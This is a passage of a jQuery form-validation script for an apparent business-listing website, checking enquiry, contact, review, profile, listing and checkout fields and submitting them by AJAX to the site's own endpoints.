        $("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#gfc_mail').css('border-color', 'red');
		document.getElementById("gfc_mail").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#gfc_mail').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() === "")||(message == "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#gfc_msg').css('border-color', 'red');
		document.getElementById("gfc_msg").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#gfc_msg').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {   
		$.ajax({
			type:'POST',
			url: base_url + controller + '/franchiseForm',
			data:'do=getFranchise&qName='+name+'&qMobile='+mobile+'&qEmail='+email+'&qMessage='+message,
			beforeSend: function () {
				$('.submitBtn').attr("disabled","disabled");
				$('.modal-body').css('opacity', '.5');
			},
			success:function(msg){
				console.log(msg);
				if(msg == 'ok'){
					$('#gfc_name').val('');
					$('#gfc_mob').val('');
					$('#gfc_mail').val('');
					$('#gfc_msg').val('');
					$('.contactUsMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
				}else{
					$('.contactUsMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
				}
				setTimeout(function(){
				$(".contactUsMsg").html('');				
				}, 3000);
				$('.submitBtn').removeAttr("disabled");
				$('.modal-body').css('opacity', '');
			}
		});
	}
}
function indexGetEnquiry(){
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var name = $('#qName').val();
    var mobile = $('#qMobile').val();
    var email = $('#qEmail').val();
    var message = $('#qMessage').val();
	var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf(".");
    if ((name.trim() === "")||(name == "0")) {
        //$("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#qName').css('border-color', 'red');
		document.getElementById("qName").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#qName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() === "")||(mobile == "0")||(mobile.length != 10)) {
        //$("#qMobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>");
		$('#qMobile').css('border-color', 'red');
		document.getElementById("qMobile").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#qMobile').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() === "")||(email == "0")) {
        //$("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#qEmail').css('border-color', 'red');
		document.getElementById("qEmail").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#qEmail').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        //$("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#qEmail').css('border-color', 'red');
		document.getElementById("qEmail").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#qEmail').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() === "")||(message == "0")) {
       // $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#qMessage').css('border-color', 'red');
		document.getElementById("qMessage").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#qMessage').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {   
		$.ajax({
			type:'POST',
			url: base_url + controller + '/indexQuickEnquiry',
			data:'do=getQuotes&qName='+name+'&qMobile='+mobile+'&qEmail='+email+'&qMessage='+message,
			beforeSend: function () {
				$('.submitBtn').attr("disabled","disabled");
				$('.modal-body').css('opacity', '.5');
			},
			success:function(msg){
				console.log(msg);
				if(msg == 'ok'){
					$('#qName').val('');
					$('#qMobile').val('');
					$('#qEmail').val('');
					$('#qMessage').val('');
					$('.indexEnquiryMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
				}else{
					$('.indexEnquiryMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
				}
				setTimeout(function(){
				$(".indexEnquiryMsg").html('');				
				}, 3000);
				$('.submitBtn').removeAttr("disabled");
				$('.modal-body').css('opacity', '');
			}
		});
	}
}

//Index Get Enquiry form validation End

//Footer Get Quotes form validation Start

function footerGetQuotes(){
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var name = $('#qNameF').val();
    var mobile = $('#qMobileF').val();
    var email = $('#qEmailF').val();
    var message = $('#qMessageF').val();
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    
    if ((name.trim() === "")||(name === "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#qNameF').css('border-color', 'red');
		document.getElementById("qNameF").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#qNameF').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() === "")||(mobile === "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>");
		$('#qMobileF').css('border-color', 'red');
		document.getElementById("qMobileF").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#qMobileF').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() === "")||(email === "0")) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#qEmailF').css('border-color', 'red');
		document.getElementById("qEmailF").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#qEmailF').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#qEmailF').css('border-color', 'red');
		document.getElementById("qEmailF").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#qEmailF').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() === "")||(message === "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#qMessageF').css('border-color', 'red');
		document.getElementById("qMessageF").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#qMessageF').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {
        $.ajax({
            type:'POST',
            url: base_url + controller + '/footerQuickEnquiry',
            data:'doQuick=getQuotes&qNameF='+name+'&qMobileF='+mobile+'&qEmailF='+email+'&qMessageF='+message,
            beforeSend: function () {
                $('.submitBtn').attr("disabled","disabled");
                $('.modal-body').css('opacity', '.5');
            },
            success:function(msg){
				console.log(msg);
                if(msg == 'ok'){
                    $('#qNameF').val('');
                    $('#qMobileF').val('');
                    $('#qEmailF').val('');
                    $('#qMessageF').val('');
                    $('.statusMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
                }else{
                    $('.statusMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
                }
				setTimeout(function(){
				$(".statusMsg").html('');				
				}, 3000);
                $('.submitBtn').removeAttr("disabled");
                $('.modal-body').css('opacity', '');
            }
        });
	}
}

//Footer Get Quotes form validation End
function listingGetQuotes(){
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var listing = $('#qListingF').val();
    var name = $('#qNameF').val();
    var mobile = $('#qMobileF').val();
    var email = $('#qEmailF').val();
    var message = $('#qMessageF').val();
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    
    if ((name.trim() == "")||(name == "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#qNameF').css('border-color', 'red');
		document.getElementById("qNameF").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#qNameF').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>");
		$('#qMobileF').css('border-color', 'red');
		document.getElementById("qMobileF").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#qMobileF').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() == "")||(email == "0")) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#qEmailF').css('border-color', 'red');
		document.getElementById("qEmailF").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#qEmailF').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#qEmailF').css('border-color', 'red');
		document.getElementById("qEmailF").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#qEmailF').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() == "")||(message == "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#qMessageF').css('border-color', 'red');
		document.getElementById("qMessageF").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#qMessageF').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {
        $.ajax({
            type:'POST',
            url: base_url + controller + '/listingQuickEnquiry',
            data:'doQuick=listingQuotes&qNameF='+name+'&qMobileF='+mobile+'&qEmailF='+email+'&qMessageF='+message+'&qListingF='+listing,
            beforeSend: function () {
                $('.submitBtn').attr("disabled","disabled");
                $('.modal-body').css('opacity', '.5');
            },
            success:function(msg){
				console.log(msg);
                if(msg == 'ok'){
                    $('#qNameF').val('');
                    $('#qMobileF').val('');
                    $('#qEmailF').val('');
                    $('#qMessageF').val('');
                    $('.statusMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
                }else{
                    $('.statusMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
                }
				setTimeout(function(){
				$(".statusMsg2").html('');				
				}, 3000);
                $('.submitBtn').removeAttr("disabled");
                $('.modal-body').css('opacity', '');
            }
        });
	}
}
//Contact Us page form validation Start

function getContactUs(){
    
    var name = $('#cName').val();
    var mobile = $('#cMobile').val();
    var email = $('#cEmail').val();
    var message = $('#cMessage').val(); 
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    if ((name.trim() == "")||(name == "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#cName').css('border-color', 'red');
		document.getElementById("cName").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#cName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Mobile number is required</strong></p>");
		$('#cMobile').css('border-color', 'red');
		document.getElementById("cMobile").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#cMobile').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() == "")||(email == "0")) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#cEmail').css('border-color', 'red');
		document.getElementById("cEmail").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#cEmail').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#cEmail').css('border-color', 'red');
		document.getElementById("cEmail").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#cEmail').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() == "")||(message == "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#cMessage').css('border-color', 'red');
		document.getElementById("cMessage").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#cMessage').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {   
		$.ajax({
			type:'POST',
			url: base_url + controller + '/contactUsForm',
			data:'do=getContactUs&qName='+name+'&qMobile='+mobile+'&qEmail='+email+'&qMessage='+message,
			beforeSend: function () {
				$('.submitBtn').attr("disabled","disabled");
				$('.modal-body').css('opacity', '.5');
			},
			success:function(msg){
				console.log(msg);
				if(msg == 'ok'){
					$('#cName').val('');
					$('#cMobile').val('');
					$('#cEmail').val('');
					$('#cMessage').val('');
					$('.contactUsMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
				}else{
					$('.contactUsMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
				}
				setTimeout(function(){
				$(".contactUsMsg").html('');				
				}, 3000);
				$('.submitBtn').removeAttr("disabled");
				$('.modal-body').css('opacity', '');
			}
		});
	}
}


//Write Review for listing page form validation Start

function getWriteReview(){

    var rating = $("input[name=rating]").val();
	var name = $('#fullnameR').val();
    var mobile = $('#mobileR').val();
    var email = $('#emailR').val();
    var message = $('#messageR').val();
	var reviewid = $('#reviewid').val();
	var reviewFrom = $('#reviewFrom').val();
	var postid = $('#postid'). val();
	var userid = $('#userid').val();
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    if ((rating.trim() == "")||(rating == "0")) {
        $("#ratingErr").html("<p class='text-danger'><strong>Please give rating is required</strong></p>");
		$('#rating').css('border-color', 'red');
		document.getElementById("rating").focus();
		setTimeout(function(){
		$("#ratingErr").html('');
		$('#rating').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((name.trim() == "")||(name == "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#fullnameR').css('border-color', 'red');
		document.getElementById("fullnameR").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#fullnameR').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Mobile number is required</strong></p>");
		$('#mobileR').css('border-color', 'red');
		document.getElementById("mobileR").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#mobileR').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((message.trim() == "")||(message == "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#messageR').css('border-color', 'red');
		document.getElementById("messageR").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#messageR').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {
		$.ajax({
			type:'POST',
			url: base_url + controller + '/listWriteReview',
			data:'do=doReview&qRating='+rating+'&qName='+name+'&qMobile='+mobile+'&qEmail='+email+'&qMessage='+message+'&qReview='+reviewid+'&qReviewFrom='+reviewFrom+'&qPost='+postid+'&qUser='+userid,
			beforeSend: function () {
				$('.full-btn').attr("disabled","disabled");
			},
			
			success:function(msg){
				console.log(msg);
				if(msg == 'ok'){
					$('#fullnameR').val('');
					$('#mobileR').val('');
					$('#emailR').val('');
					$('#messageR').val('');
					$('.reviewMsg').html('<span style="color:green;">Thank you! Review Submitted Successfully!</p>');
				}else{
					$('.reviewMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
				}
				setTimeout(function(){
				$(".reviewMsg").html('');				
				}, 3000);
				$('.full-btn').removeAttr("disabled");
				$('.modal-body').css('opacity', '');
			}
		});
	}
}


//Write Review for listing form validation End

//User side profile update form validation Start

function userProfileEdit(){
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var name = $('#fullname').val();
    var mobile = $('#mobile').val();
    var email = $('#email').val();
    var dob = $('#dob').val();
    var gender = $('#gender').val();
    var address = $('#address').val();
    var files = $('#files').val();
    var fileToUpload = $('#fileToUpload').val();
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    
    if ((name.trim() == "")||(name == "0")) {
        $("#fnameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#fullname').css('border-color', 'red');
		document.getElementById("fullname").focus();
		setTimeout(function(){
		$("#fnameErr").html('');
		$('#fullname').css('border-color', '');		
		}, 3000);
        return false;	
    }  else if ((email.trim() == "")||(email == "0")) {
        $("#emailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
		$("#emailErr").html('');
		$('#email').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#emailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
			$("#emailErr").html('');
			$('#email').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#mobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>");
		$('#mobile').css('border-color', 'red');
		document.getElementById("mobile").focus();
		setTimeout(function(){
		$("#mobileErr").html('');
		$('#mobile').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((dob.trim() == "")||(dob == "0")) {
        $("#dobErr").html("<p class='text-danger'><strong>Date of brith is required</strong></p>");
		$('#dob').css('border-color', 'red');
		document.getElementById("dob").focus();
		setTimeout(function(){
		$("#dobErr").html('');
		$('#dob').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if ((gender.trim() == "")||(gender == "0")) {
		
        $("#genderErr").html("<p class='text-danger'><strong>Gender is required</strong></p>");
		$('#gender').css('border-color', 'red');
		document.getElementById("gender").focus();
		setTimeout(function(){
		$("#genderErr").html('');
		$('#gender').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if ((address.trim() == "")||(address == "0")) {
        $("#addressErr").html("<p class='text-danger'><strong>Address is required</strong></p>");
		$('#address').css('border-color', 'red');
		document.getElementById("address").focus();
		setTimeout(function(){
		$("#addressErr").html('');
		$('#address').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {
        $.ajax({
            type:'POST',
            url: base_url + controller + '/updateUserProfile',
            data:'do=userProfileEdit&fname='+name+'&mobile='+mobile+'&email='+email+'&dob='+dob+'&gender='+gender+'&address='+address+'&fileToUpload='+fileToUpload+'&files='+files,
            
            success:function(msg){
				console.log(msg);
                if(msg == 'ok'){
                    $('#statusMsg').html('<p style="color:green;text-align:center;">Profile updated successfully.</p>');
                } else if(msg == 'imageErr'){
                    $('#statusMsg').html('<p style="color:red;text-align:center;">Failed! Upload image type .gif|png|jpg|jpeg and size with in 1 MB!</span>');
                }else{
                    $('#statusMsg').html('<p style="color:red;text-align:center;">Failed! Please Try Again!</span>');
                }
				setTimeout(function(){
				$("#statusMsg").html('');				
				}, 5000);
                $('.full-btn').removeAttr("disabled");
            }
        });
	}
}


//User Side Profile Update form validation End

//User side listing add update form validation Start

function userListingAdd() {
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var title = $('#title').val();   
    var address = $('#address').val();
    var locate = $('#select-searchLocation').val();
    var cate = $('#select-searchCategory').val(); 
    var opendays = $('#opendays').val(); 
    var opentime = $('#opentime').val(); 
    var closetime = $('#closetime').val(); 
    var desc = $('#desc').val(); 
    var key = $('#key').val();
    if ((title.trim() == "")||(title == "0")) {
        $("#titleErr").html("<p class='text-danger'><strong>Listing Title is required</strong></p>");
		$('#title').css('border-color', 'red');
		document.getElementById("title").focus();
		setTimeout(function(){
		$("#titleErr").html('');
		$('#title').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((address.trim() == "")||(address == "0")) {
        $("#addressErr").html("<p class='text-danger'><strong>Address is required</strong></p>");
		$('#address').css('border-color', 'red');
		document.getElementById("address").focus();
		setTimeout(function(){
		$("#addressErr").html('');
		$('#address').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((locate.trim() == "")||(locate == "0")) {
        $("#locationErr").html("<p class='text-danger'><strong>Location is required</strong></p>");
		$('#select-searchLocation').css('border-color', 'red');
		document.getElementById("select-searchLocation").focus();
		setTimeout(function(){
		$("#locationErr").html('');
		$('#select-searchLocation').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((cate.trim() == "")||(cate == "0")) {
        $("#cateErr").html("<p class='text-danger'><strong>Category is required</strong></p>");
		$('#select-searchCategory').css('border-color', 'red');
		document.getElementById("select-searchCategory").focus();
		setTimeout(function(){
		$("#cateErr").html('');
		$('#select-searchCategory').css('border-color', '');
		}, 3000);
        return false;	
    } 
	/*else if ((opendays == "")||(opendays == "0")) {
        $("#timeErr").html("<p class='text-danger'><strong>Opening Days is required</strong></p>");
		$('#opendays').css('border-color', 'red');
		document.getElementById("opendays").focus();
		setTimeout(function(){
		$("#timeErr").html('');
		$('#opendays').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((opentime == "")||(opentime == "0")) {
        $("#opentimeErr").html("<p class='text-danger'><strong>Open Time is required</strong></p>");
		$('#opentime').css('border-color', 'red');
		document.getElementById("opentime").focus();
		setTimeout(function(){
		$("#opentimeErr").html('');
		$('#opentime').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((closetime == "")||(closetime == "0")) {
        $("#closetimeErr").html("<p class='text-danger'><strong>Close Time is required</strong></p>");
		$('#closetime').css('border-color', 'red');
		document.getElementById("closetime").focus();
		setTimeout(function(){
		$("#closetimeErr").html('');
		$('#closetime').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((desc.trim() == "")||(desc == "0")) {
        $("#descErr").html("<p class='text-danger'><strong>Description is required</strong></p>");
		$('#desc').css('border-color', 'red');
		document.getElementById("desc").focus();
		setTimeout(function(){
		$("#descErr").html('');
		$('#desc').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((key.trim() == "")||(key == "0")) {
        $("#keyErr").html("<p class='text-danger'><strong>Keywords is required</strong></p>");
		$('#key').css('border-color', 'red');
		document.getElementById("key").focus();
		setTimeout(function(){
		$("#keyErr").html('');
		$('#key').css('border-color', '');
		}, 3000);
        return false;	
    }*/
	
	/*
	var subcate = $('#select-searchSubCategory').val();
	else if ((subcate.trim() == "")||(subcate == "0")) {
        $("#subcateErr").html("<p class='text-danger'><strong>Sub Category is required</strong></p>");
		$('#select-searchSubCategory').css('border-color', 'red');
		document.getElementById("select-searchSubCategory").focus();
		setTimeout(function(){
		$("#subcateErr").html('');
		$('#select-searchSubCategory').css('border-color', '');
		}, 3000);
        return false;	
    }*/
}



//User Side Upgrade listing form validation Start
function userListingUpgrade() {
	
    var listing = $('#listing').val();   
    var category = $('#category').val();
    var date = $('#edate').val();
    var duration = $('#duration').val();
    var premium = $('#premium').val(); 
    var preAmount = $('#preAmount').val(); 
    if ((listing.trim() == "")||(listing == "0")) {
        $("#titleErr").html("<p class='text-danger'><strong>Listing Title is required</strong></p>");
		$('#listing').css('border-color', 'red');
		document.getElementById("listing").focus();
		setTimeout(function(){
		$("#titleErr").html('');
		$('#listing').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((category.trim() == "")||(category == "0")) {
		
        $("#cateErr").html("<p class='text-danger'><strong>Category is required</strong></p>");
		$('#category').css('border-color', 'red');
		document.getElementById("category").focus();
		setTimeout(function(){
		$("#cateErr").html('');
		$('#category').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((date.trim() == "")||(date == "0")) {
        $("#edateErr").html("<p class='text-danger'><strong>Date is required</strong></p>");
		$('#date').css('border-color', 'red');
		document.getElementById("edate").focus();
		setTimeout(function(){
		$("#edateErr").html('');
		$('#edate').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((duration.trim() == "")||(duration == "0")) {
        $("#durationErr").html("<p class='text-danger'><strong>Duration is required</strong></p>");
		$('#duration').css('border-color', 'red');
		document.getElementById("duration").focus();
		setTimeout(function(){
		$("#durationErr").html('');
		$('#duration').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((premium.trim() == "")||(premium == "0")) {
        $("#premiumErr").html("<p class='text-danger'><strong>Premium is required</strong></p>");
		$('#premium').css('border-color', 'red');
		document.getElementById("premium").focus();
		setTimeout(function(){
		$("#premiumErr").html('');
		$('#premium').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((preAmount.trim() == "")||(preAmount == "0")) {
        $("#preAmountErr").html("<p class='text-danger'><strong>Premium Amount is required</strong></p>");
		$('#preAmount').css('border-color', 'red');
		document.getElementById("preAmount").focus();
		setTimeout(function(){
		$("#preAmountErr").html('');
		$('#preAmount').css('border-color', '');
		}, 3000);
        return false;	
    }

}

//User Side Upgrade listing form validation End

//User Side Checkout listing form validation Start
function userListingCheckout() {
	if($('input[type=radio][name=group1]:checked').length == 0)
	  {
		$("#payErr").html("<p class='text-danger'><strong>Choose Payment Gateway is required</strong></p>");
		$('#pay1').css('border-color', 'red');
		document.getElementById("pay1").focus();
		setTimeout(function(){
		$("#payErr").html('');
		$('#pay1').css('border-color', '');
		}, 3000);
        return false;
	  }
}
//User Side Checkout listing form validation End

//Front end Checkout listing form validation Start

function frontendCheckout(){
    
    var fName = $('#fName').val();
    var lName = $('#lName').val();
    var bName = $('#bName').val();
    var mobile = $('#mobile').val();
    var email = $('#email').val();
    var address = $('#address').val(); 
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    if ((fName.trim() == "")||(fName == "0")) {
        $("#fNameErr").html("<p class='text-danger'><strong>First Name is required</strong></p>");
		$('#fName').css('border-color', 'red');
		document.getElementById("fName").focus();
		setTimeout(function(){
		$("#fNameErr").html('');
		$('#fName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((lName.trim() == "")||(lName == "0")) {
        $("#lNameErr").html("<p class='text-danger'><strong>Last Name is required</strong></p>");
		$('#lName').css('border-color', 'red');
		document.getElementById("lName").focus();
		setTimeout(function(){
		$("#lNameErr").html('');
		$('#lName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((bName.trim() == "")||(bName == "0")) {
        $("#bNameErr").html("<p class='text-danger'><strong>Business Name is required</strong></p>");
		$('#bName').css('border-color', 'red');
		document.getElementById("bName").focus();
		setTimeout(function(){
		$("#bNameErr").html('');
		$('#bName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#mobileErr").html("<p class='text-danger'><strong>Mobile Number is required</strong></p>");
		$('#mobile').css('border-color', 'red');
		document.getElementById("mobile").focus();
		setTimeout(function(){
		$("#mobileErr").html('');
		$('#mobile').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() == "")||(email == "0")) {
        $("#emailErr").html("<p class='text-danger'><strong>Email Address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
		$("#emailErr").html('');
		$('#email').css('border-color', '');
		
		}, 3000);
        return false;
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#emailErr").html("<p class='text-danger'><strong>Valid Email Address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
			$("#emailErr").html('');
			$('#email').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((address.trim() == "")||(address == "0")) {
        $("#addressErr").html("<p class='text-danger'><strong>Address is required</strong></p>");
		$('#address').css('border-color', 'red');
		document.getElementById("address").focus();
		setTimeout(function(){
		$("#addressErr").html('');
		$('#address').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if($('input[type=radio][name=group1]:checked').length == 0) {
		$("#payErr").html("<p class='text-danger'><strong>Choose Payment Gateway is required</strong></p>");
		$('#pay1').css('border-color', 'red');
		document.getElementById("pay1").focus();
		setTimeout(function(){
		$("#payErr").html('');
		$('#pay1').css('border-color', '');
		}, 3000);
        return false;
	}
}

//Front end Checkout listing form validation End
//User side listing add update form validation Start

function freeListingAdd() {
    var fname = $('#fname').val();   
    var lname = $('#lname').val();   
    var title = $('#title').val();
	var mobile = $('#phone').val();
    var email = $('#email').val();
	var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var address = $('#address').val();
    var locate = $('#select-searchLocation').val();
    var cate = $('#select-searchCategory').val(); 
    var opendays = $('#opendays').val(); 
    var opentime = $('#opentime').val(); 
    var closetime = $('#closetime').val(); 
    var desc = $('#desc').val(); 
    if ((fname.trim() == "")||(fname == "0")) {
        $("#fnameErr").html("<p class='text-danger'><strong>First Name is required</strong></p>");
		$('#fname').css('border-color', 'red');
		document.getElementById("fname").focus();
		setTimeout(function(){
		$("#fnameErr").html('');
		$('#fname').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((lname.trim() == "")||(lname == "0")) {
        $("#lnameErr").html("<p class='text-danger'><strong>last Name is required</strong></p>");
		$('#lname').css('border-color', 'red');
		document.getElementById("lname").focus();
		setTimeout(function(){
		$("#lnameErr").html('');
		$('#lname').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#phoneErr").html("<p class='text-danger'><strong>Mobile Number is required</strong></p>");
		$('#phone').css('border-color', 'red');
		document.getElementById("phone").focus();
		setTimeout(function(){
		$("#phoneErr").html('');
		$('#phone').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() == "")||(email == "0")) {
        $("#emailErr").html("<p class='text-danger'><strong>Email Address is required</strong></p>");
		$('#email').css('border-color', 'red');
